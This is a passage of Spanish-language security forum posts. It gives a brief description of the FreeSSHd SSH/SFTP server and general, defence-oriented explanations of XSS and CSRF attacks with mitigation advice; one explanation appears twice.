















Windows / Re:Freesshd Windows SSH

Enero 22, 2017, 03:47:24 PMNo tienes permitido ver los links. Registrarse o Entrar a mi cuenta

Hola @No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

Se agradece el post, pero leyéndolo encuentro a faltar algo sobre "FreeSSHd" (en que consiste y cual es el objetivo de la herramienta)

Saludos

























El servidor SSH servirá para ejecutar cualquier comando en la consola de Windows (cmd.exe), aunque también podremos pasar archivos mediante SCP ya sea con comandos o a través de WinSCP (recomendado), el cliente SSH que usaremos será Putty o la consola de cualquier GNU/Linux.

El servidor SFTP servirá para pasar archivos por internet y en LAN de forma segura, cifrando todo el tráfico, en el ejemplo que os pondré, usaré WinSCP que también es compatible con SFTP, es un programa fundamental que no debe faltar en vuestros equipos.

#31

Debates, Reviews y Opiniones / Re:[WP] SQLi || XSS

Enero 22, 2017, 03:29:12 PM¿Qué es y cómo opera un ataque de Cross-Site Scripting (XSS)?

Definición

Tipos de ataques

Consideraciones

PDF XSS

XSRF

Definición

XSS es un ataque de inyección de código malicioso para su posterior ejecución que puede realizarse a sitios web, aplicaciones locales e incluso al propio navegador.

Sucede cuando un usuario mal intencionado envía código malicioso a la aplicación web y se coloca en forma de un hipervínculo para conducir al usuario a otro sitio web, mensajería instantánea o un correo electrónico. Así mismo, puede provocar una negación de servicio (DDos).

Generalmente, si el código malicioso se encuentra en forma de hipervínculo es codificado en HEX (basado en el sistema de numeración hexadecimal, base 16) o algún otro, así cuando el usuario lo vea, no le parecerá sospechoso. De esta manera, los datos ingresados por el usuario son enviados a otro sitio, cuya pantalla es muy similar al sitio web original.

De esta manera, es posible secuestrar una sesión, robar cookies y cambiar la configuración de una cuenta de usuario.

Tipos de ataques

Las diversas variantes de esta vulnerabilidad pueden dividirse en dos grandes grupos: el primero se conoce como XSS persistente o directo y el segundo como XSS reflejado o indirecto.

Directo o persistente. Consiste en invadir código HTML mediante la inclusión de etiquetas <script> y <frame> en sitios que lo permiten.

Local. Es una de las variantes del XSS directo, uno de sus objetivos consiste en explotar las vulnerabilidades del mismo código fuente o página web. Esas vulnerabilidades son resultado del uso indebido del DOM (Modelo de Objetos del Documento, es un conjunto estandarizado de objetos para representar páginas web) con JavaScript, lo cual permite abrir otra página web con código malicioso JavaScript incrustado, afectando el código de la primera página en el sistema local. Cuando el XSS es local, ningún código malicioso es enviado al servidor. El funcionamiento toma lugar completamente en la máquina del cliente, pero modifica la página proporcionada por el sitio web antes de que sea interpretada por el navegador para que se comporte como si se realizara la carga maliciosa en el cliente desde el servidor. Esto significa que la protección del lado del servidor que filtra el código malicioso no funciona en este tipo de vulnerabilidad.

Indirecto o reflejado. Funciona modificando valores que la aplicación web pasa de una página a otra, sin emplear sesiones. Sucede cuando se envía un mensaje o ruta en una URL, una cookie o en la cabecera HTTP (pudiendo extenderse al DOM del navegador).

Consideraciones

Como desarrollador

La aplicación web que se desee implementar debe contar con un buen diseño. Posteriormente, se deben realizar diversos tipos de pruebas antes de su liberación, para detectar posibles fallos y huecos de seguridad, mediante el empleo de alguna herramienta automatizada. También, es conveniente proporcionar mantenimiento a la aplicación y estar actualizado en las versiones de las herramientas que se emplean para su puesta en marcha.

Algunas recomendaciones para mitigar el problema, son:

Emplear librerías verificadas o algún framework que ayude a disminuir el inconveniente. Por ejemplo: la librería anti-XSS de Microsoft, el módulo ESAPI de codificación de OWASP, Apache Wicket, entre otros.

Entender el contexto en el cual los datos serán usados y la codificación de los mismos, este aspecto es importante cuando se envían datos de un componente a otro de la aplicación o cuando se deben enviar a otra aplicación.

Conocer todas las áreas potenciales donde las entradas no verificadas pueden acceder al software: parámetros o argumentos, cookies, información de la red, variables de entorno, resultados de consultas, búsqueda de DNS reversible, peticiones enviadas en las cabeceras, componentes de la URL, correos electrónicos, archivos, nombres de archivo, bases de datos o algún sistema externo que proporcione información a la aplicación.

Las validaciones de datos de entrada, deben realizarse siempre del lado del servidor, no sólo en el lado del cliente. Los atacantes pueden evitar la validación realizada del lado del cliente modificando valores antes de realizar verificaciones o remover por completo esta validación.

En caso de ser posible, emplear mecanismos automatizados para separar cuidadosamente los datos del código fuente: revisión de comillas, codificación y validación automática que muchas veces se escapan al desarrollador.

Por cada página web generada, se recomienda emplear una codificación determinada de caracteres, ya que si no se especifica, el navegador puede dar un trato diferente a ciertas secuencias de caracteres especiales, permitiendo la apertura del cliente a posibles ataques.

Para mitigar el problema de ataque contra el uso de cookies, es conveniente indicar que tiene el formato de HttpOnly. En los navegadores que lo soportan, puede prevenirse que la cookie sea usada por scripts maliciosos desde el lado del cliente.

Se debe emplear una estrategia de validación de las entradas: rechazar aquellas que no cumplan con lo especificado, limpiar las que sean necesarias. Al validar, considérense las características de cada entrada: longitud, tipo de dato, rango de valores aceptados, entradas perdidas o adicionales, sintaxis, consistencia con otras entradas proporcionadas y seguimiento de las reglas del negocio.

Cuando se construyan páginas web de forma dinámica (generadas de acuerdo a las entradas o solicitudes de los usuarios), es recomendable usar listas blancas estrictas. Todas las entradas deben ser limpiadas y validadas, incluidos cookies, campos ocultos, cabeceras y la propia dirección.

Cuando una cantidad aceptable de objetos, como nombres de archivo o URL es limitada o conocida, es conveniente crear una conjunto de asignaciones de valores de entrada fijo a los nombres de archivo o URL y rechazar todos los demás.

Se recomienda usar un firewall de aplicaciones capaz de detectar ataques cuando el código se genere dinámicamente, como medida de prevención, debe complementarse con otras para proporcionar defensa en profundidad.

Como Administrador de Bases de Datos

Así como el desarrollador debe validar las entradas proporcionadas por parte del usuario, el encargado de diseñar e implementar la base de datos debe considerar la seguridad de la misma, pues en ella se guarda la información proporcionada por los usuarios y es manipulada mediante la aplicación web. Los datos que serán almacenados, también pueden ser validados mediante el uso de constraints (restricciones aplicables a los objetos de una base de datos: unique, default, not null, check) que restringen la entrada para cada campo.

PDF XSS

Es una vulnerabilidad ampliamente usada para afectar el Acrobat Reader de Adobe. En este caso, si se abusa de las características para abrir archivos en Acrobat, un sitio bien protegido se vuelve vulnerable a un ataque de tipo XSS si da alojamiento a documentos en formato PDF.

Esto afecta seriamente, a menos que se actualice el Reader o se cambie la forma en que el navegador maneja dichos documentos.

Una manera de combatirlo, si se cuenta con el servidor de aplicaciones web Apache, es llevar a cabo la correcta configuración de ModSecurity, ya que cuenta con directivas de protección para archivos en formato PDF.

XSRF

Un ataque Cross-Site Request Forgery (XSRF ó también CSRF) explota la confianza que un usuario tiene hacia las entradas proporcionadas por un sitio.

Por ejemplo: un usuario se encuentra autenticado y navegando en un sitio, en ese momento un atacante obtiene el control de su navegador, con él realiza una solicitud a una tarea de una URL válida del sitio, por lo que el atacante tendrá acceso como si fuera el usuario previamente registrado.

Distintivamente, un atacante intercalará código HTML o JavaScript malicioso en un correo o en una tarea específica accesible desde una URL, que se ejecuta ya sea directamente o empleando un error de tipo XSS. También, es posible realizar inyección a través de lenguajes como el BBCode. Este tipo de ataques son difíciles de detectar.

Muchas de las funcionalidades de un sitio web son susceptibles de uso durante un ataque XSRF. Esto incluye información enviada tanto por GET como por POST.

También puede usarse como vector para explotar vulnerabilidades de tipo XSS en una aplicación. Ejemplos de ello son: una vulnerabilidad de tipo XSS en un foro donde un atacante puede obligar al usuario a publicar –sin que éste se dé cuenta- un gusano informático. Un atacante puede también usar XSRF para transmitir un ataque a algún sitio de su elección, así como realizar un DDos.

Sin embargo, las formas más comunes de realizar este tipo de ataque consisten en usar la etiqueta HTML o el objeto JavaScript empleados para imágenes. Distintivamente, el atacante infiltrará un email o sitio web en ellos, así cuando el usuario cargue la página o el correo electrónico, también estará realizando la petición a la URL que haya colocado el atacante.

Un atacante puede instalar su script dentro de un documento de Word, un archivo de flash, un clip de video, redifusión web RSS o Atom, o algún otro tipo de formato que pueda alojar el script.

Si un sitio web permite ejecutar sus funciones empleando una URL estática o peticiones POST, es posible que sea vulnerable, si la función se lleva a cabo mediante la petición GET, el riesgo es mayor. Si se realizan las mismas funciones, de la misma forma repetidamente, entonces la aplicación puede ser vulnerable.

Un ataque XSRF no puede evitarse mediante la verificación del referer de las cabeceras de la petición realizada, ya que puede "limpiarse" o modificarse mediante algún tipo de filtro. Las cabeceras pueden falsearse usando XMLHTTP, por ejemplo.

Una de las soluciones más conocidas, consiste en adjuntar un token no predecible y cambiante a cada petición. Es importante que el estado de éste vaya asociado con la sesión del usuario, de otra manera un atacante puede adjuntar su propio token válido y emplearlo en su beneficio. Adicionalmente, al ligarlo a la sesión del usuario es importante limitar el periodo durante el cual será válido.

Referencias.

No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

#32

Debates, Reviews y Opiniones / Re:[WP] SQLi || XSS

Enero 22, 2017, 03:24:26 PM

Que Es Ataque XSS

¿Cómo funciona un XSS?

En primer lugar es importante tener en cuenta que con esta vulnerabilidad, los atacantes explotan la confianza que un usuario tiene en un sitio en particular, y esto nos da una dimensión del impacto que puede tener.

Este tipo de vulnerabilidad puede ser explotada de dos maneras: de forma reflejada y de forma almacenada. A continuación, haré una breve explicación de cada una.

Reflejada

Consiste en modificar valores que la aplicación web usa para pasar variables entre dos páginas. Un clásico ejemplo de esto es hacer que a través de un buscador se ejecute un mensaje de alerta en JavaScript. Con XSS reflejado, el atacante podría robar las cookies para luego robar la identidad, pero para esto, debe lograr que su víctima ejecute un determinado comando dentro de su dirección web.

Para esto, los cibercriminales suelen enviar correos engañosos para que sus víctimas hagan clic en un enlace disfrazado y así se produzca el robo.

Almacenada

Consiste en insertar código HTML (programación web) peligroso en sitios que lo permitan; de esta forma quedará visible a los usuarios que ingresen en el sitio modificado.

¿Qué significa que un sitio web es vulnerable a XSS?

Si un sitio web contiene esta vulnerabilidad, un atacante puede realizar diversos tipos de ataques basándose en la confianza que inspira la plataforma en el usuario. Desde redirigir a otro sitio para robar información mediante phishing, hasta hacer que se descargue alguna amenaza y se ejecute en el sistema.

En última instancia, un Cross-site Scripting puede volver peligroso para sus usuarios a un sitio legítimo.

¿Por qué o como se produce esta vulnerabilidad?

Normalmente se debe a la falta o poca frecuencia de los controles necesarios en el sitio, pensados para evitar la ejecución de comandos desde la misma página web. A raíz de esto, un ciberdelincuente puede lograr ejecutar scripts (pequeños programas) en lenguajes como Java Script o HTML, entre otros.

Los scripts son una serie de instrucciones a ejecutar, que pueden estar programados en Java, HTML o cualquier otro lenguaje siempre y cuando el entorno donde se vaya a ejecutar sea compatible. Si bien el uso de scripts ayuda a automatizar muchas tareas a los administradores, también son utilizados por atacantes para automatizar sus ataques, haciendo que estos pequeños programas trabajen por sí solos robando información cuando la víctima accede al sitio vulnerado.

XSS en la práctica

Para comprender cómo funciona, lo trasladaremos a una situación que puede ser cotidiana a modo de ejemplo. Suponemos el siguiente escenario:

Por un lado, el servidor "A" que pertenece a "mibanco.com", el cual es vulnerable a XSS

Por el otro lado, un atacante que consigue inyectar código malicioso en "mibanco.com" mediante la explotación de XSS. El código que inyecta hace que, una vez que el usuario accede, sea enviado a otro sitio web exactamente igual a "mibanco.com"

El usuario víctima accede desde su navegador a "mibanco.com"; sin embargo, al ejecutar el código malicioso inyectado por el atacante (sin saberlo), estará registrando sus datos en sitio clon del original. Por supuesto que esto compromete por completo su información financiera

Este solo es un ejemplo de una de las consecuencias de esta falta de controles, aunque también podría pasar que el sitio descargue malware o algún tipo de exploit que se aproveche de alguna vulnerabilidad en el sistema de su víctima, para lograr obtener acceso a su equipo personal.

¿Cómo puedes evitar ser víctima de XSS?

En primer lugar es fundamental, como siempre mencionamos, que cuentes con una solución de seguridad instalada y actualizada. Esto es importante ya que ante la ejecución de alguna aplicación maliciosa sin tu consentimiento, tal como malware o exploits, automáticamente será bloqueada.

Además, si se trata de una redirección a algún sitio de phishing, se cuenta con la protección del antivirus y el bloqueo proactivo por parte de los navegadores.

En segundo lugar, es muy importante que estés siempre atento a dónde ingresas: siempre es bueno mirar la dirección URL a la que se está accediendo. Ya hemos visto ejemplos de esto, como por ejemplo las redirecciones de Facebook, que pueden ser aprovechadas por atacantes, si no se tienen en cuenta algunos consejos, como ya hemos visto anteriormente, aquí dejamos 7 consejos para todos aquellos que les guste explorar Internet.

Por otro lado, existen complementos para los navegadores que se encarga de bloquear estos scripts en sitios web. Uno de ellos es NoScript, que permite realizar configuraciones personalizadas (y es gratuito).

Finalmente, nunca es una mala opción utilizar navegadores alternativos, quizás no tan populares, como Opera, Comodo o Chromium, entre otros. De esta forma, si un atacante lanza un ataque que intenta explotar alguna vulnerabilidad en uno de los navegadores más conocidos a través de un exploit, al no cumplirse las condiciones para la explotación exitosa de la vulnerabilidad, esto denegará el acceso al sistema.

A veces algunas de estas vulnerabilidades exceden a los usuarios, ya que puede tratarse de un problema que no se resuelve instalando actualizaciones en el equipo. Por otra parte, para resolver este tipo de cuestiones, es necesario que el administrador del sitio agregue los controles necesarios, para que nada pueda ser modificado por un tercero.

Fuente:No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

¿Cómo funciona un XSS?

En primer lugar es importante tener en cuenta que con esta vulnerabilidad, los atacantes explotan la confianza que un usuario tiene en un sitio en particular, y esto nos da una dimensión del impacto que puede tener.

Este tipo de vulnerabilidad puede ser explotada de dos maneras: de forma reflejada y de forma almacenada. A continuación, haré una breve explicación de cada una.

Reflejada

Consiste en modificar valores que la aplicación web usa para pasar variables entre dos páginas. Un clásico ejemplo de esto es hacer que a través de un buscador se ejecute un mensaje de alerta en JavaScript. Con XSS reflejado, el atacante podría robar las cookies para luego robar la identidad, pero para esto, debe lograr que su víctima ejecute un determinado comando dentro de su dirección web.

Para esto, los cibercriminales suelen enviar correos engañosos para que sus víctimas hagan clic en un enlace disfrazado y así se produzca el robo.

Almacenada

Consiste en insertar código HTML (programación web) peligroso en sitios que lo permitan; de esta forma quedará visible a los usuarios que ingresen en el sitio modificado.

¿Qué significa que un sitio web es vulnerable a XSS?

Si un sitio web contiene esta vulnerabilidad, un atacante puede realizar diversos tipos de ataques basándose en la confianza que inspira la plataforma en el usuario. Desde redirigir a otro sitio para robar información mediante phishing, hasta hacer que se descargue alguna amenaza y se ejecute en el sistema.

En última instancia, un Cross-site Scripting puede volver peligroso para sus usuarios a un sitio legítimo.

¿Por qué o como se produce esta vulnerabilidad?

Normalmente se debe a la falta o poca frecuencia de los controles necesarios en el sitio, pensados para evitar la ejecución de comandos desde la misma página web. A raíz de esto, un ciberdelincuente puede lograr ejecutar scripts (pequeños programas) en lenguajes como Java Script o HTML, entre otros.

Los scripts son una serie de instrucciones a ejecutar, que pueden estar programados en Java, HTML o cualquier otro lenguaje siempre y cuando el entorno donde se vaya a ejecutar sea compatible. Si bien el uso de scripts ayuda a automatizar muchas tareas a los administradores, también son utilizados por atacantes para automatizar sus ataques, haciendo que estos pequeños programas trabajen por sí solos robando información cuando la víctima accede al sitio vulnerado.

XSS en la práctica

Para comprender cómo funciona, lo trasladaremos a una situación que puede ser cotidiana a modo de ejemplo. Suponemos el siguiente escenario:

Por un lado, el servidor "A" que pertenece a "mibanco.com", el cual es vulnerable a XSS

Por el otro lado, un atacante que consigue inyectar código malicioso en "mibanco.com" mediante la explotación de XSS. El código que inyecta hace que, una vez que el usuario accede, sea enviado a otro sitio web exactamente igual a "mibanco.com"

El usuario víctima accede desde su navegador a "mibanco.com"; sin embargo, al ejecutar el código malicioso inyectado por el atacante (sin saberlo), estará registrando sus datos en sitio clon del original. Por supuesto que esto compromete por completo su información financiera

Este solo es un ejemplo de una de las consecuencias de esta falta de controles, aunque también podría pasar que el sitio descargue malware o algún tipo de exploit que se aproveche de alguna vulnerabilidad en el sistema de su víctima, para lograr obtener acceso a su equipo personal.

¿Cómo puedes evitar ser víctima de XSS?

En primer lugar es fundamental, como siempre mencionamos, que cuentes con una solución de seguridad instalada y actualizada. Esto es importante ya que ante la ejecución de alguna aplicación maliciosa sin tu consentimiento, tal como malware o exploits, automáticamente será bloqueada.

Además, si se trata de una redirección a algún sitio de phishing, se cuenta con la protección del antivirus y el bloqueo proactivo por parte de los navegadores.

En segundo lugar, es muy importante que estés siempre atento a dónde ingresas: siempre es bueno mirar la dirección URL a la que se está accediendo. Ya hemos visto ejemplos de esto, como por ejemplo las redirecciones de Facebook, que pueden ser aprovechadas por atacantes, si no se tienen en cuenta algunos consejos, como ya hemos visto anteriormente, aquí dejamos 7 consejos para todos aquellos que les guste explorar Internet.

Por otro lado, existen complementos para los navegadores que se encarga de bloquear estos scripts en sitios web. Uno de ellos es NoScript, que permite realizar configuraciones personalizadas (y es gratuito).

Finalmente, nunca es una mala opción utilizar navegadores alternativos, quizás no tan populares, como Opera, Comodo o Chromium, entre otros. De esta forma, si un atacante lanza un ataque que intenta explotar alguna vulnerabilidad en uno de los navegadores más conocidos a través de un exploit, al no cumplirse las condiciones para la explotación exitosa de la vulnerabilidad, esto denegará el acceso al sistema.

A veces algunas de estas vulnerabilidades exceden a los usuarios, ya que puede tratarse de un problema que no se resuelve instalando actualizaciones en el equipo. Por otra parte, para resolver este tipo de cuestiones, es necesario que el administrador del sitio agregue los controles necesarios, para que nada pueda ser modificado por un tercero.

Fuente:No tienes permitido ver los links. Registrarse o Entrar a mi cuenta

#33

